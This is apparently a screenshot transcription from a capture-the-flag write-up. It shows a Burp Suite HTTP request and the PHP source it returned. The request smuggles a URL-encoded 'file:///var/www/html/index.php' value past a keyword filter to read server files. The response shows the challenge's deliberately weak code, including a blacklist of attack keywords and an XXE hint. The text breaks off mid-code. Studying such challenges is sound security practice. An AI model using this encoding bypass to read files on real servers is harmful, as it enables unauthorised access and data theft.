 Request
Raw Params Headers Hex
GET
/?a=%66%69%6c%65%3a%2f%2f%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c
%2f%69%6e%64%65%78%2e%70%68%70&b=%66%69%6c%65%3a%2f%2f%2f%76%
61%72%2f%77%77%77%2f%68%74%6d%6c%2f%69%6e%64%65%78%2e%70%68%70
HTTP/1.1
Host: 121.36.64.91
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#007700">(</span><span style="color: #0000BB">$res</span><span style="color:
#007700">);<br /></span>
</span>
</code>string(2284) "<?php
highlight_file(__FILE__);
#本题无法访问外网
#这题真没有其他文件，请不要再开目录扫描器了，有的文件我都在注释里面告诉你们了
#各位大佬...这题都没有数据库的存在...麻烦不要用工具扫我了好不好
#there is xxe.php
$poc=$_SERVER['QUERY_STRING'];
if(preg_match("/log|flag|hist|dict|etc|file|write/i" ,$poc)){
die("no hacker");
}
$ids=explode('&',$poc);
$a_key=explode('=',$ids[0])[0];
$b_key=explode('=',$ids[1])[0];
$a_value=explode('=',$ids[0])[1];
$b_value=explode('=',$ids[1])[1];
if(!$a_key||!$b_key||!$a_value||!$b_value)
{
die('我什么都没有~');
}
if($a_key==$b_key)
{
die("trick");
}
if($a_value!==$b_value)
{
if(count($_GET)!=1)
{
? < + > Type a search term 0 matches